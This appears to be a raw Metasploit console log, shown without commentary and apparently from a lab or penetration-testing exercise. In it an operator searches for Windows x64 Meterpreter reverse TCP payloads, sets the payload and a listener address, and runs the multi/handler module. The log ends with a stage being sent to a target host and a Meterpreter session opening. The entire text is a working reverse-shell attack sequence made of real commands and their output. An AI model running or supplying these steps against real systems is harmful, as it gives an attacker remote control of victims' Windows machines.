 msf6 exploit(multi/handler) > search windows/x64/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/windows/x64/meterpreter/reverse_tcp_rc4 . normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
1 payload/windows/x64/meterpreter/reverse_tcp_uuid . normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager with UUID Support (Windows x64)
2 payload/windows/x64/meterpreter/reverse_tcp . normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager
Interact with a module by name or index. For example info 2, use 2 or use payload/windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload payload/windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > lhost eth1
[-] Unknown command: lhost. Did you mean hosts? Run the help command for more details.
msf6 exploit(multi/handler) > set lhost eth1
lhost ⇒ eth1
msf6 exploit(multi/handler) > set lhost 10.10.47.5
lhost ⇒ 10.10.47.5
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.47.5:4444
[*] Sending stage (201798 bytes) to 10.5.17.54
[*] Meterpreter session 1 opened (10.10.47.5:4444 → 10.5.17.54:49292) at 2026-11-19 13:41:38 +0530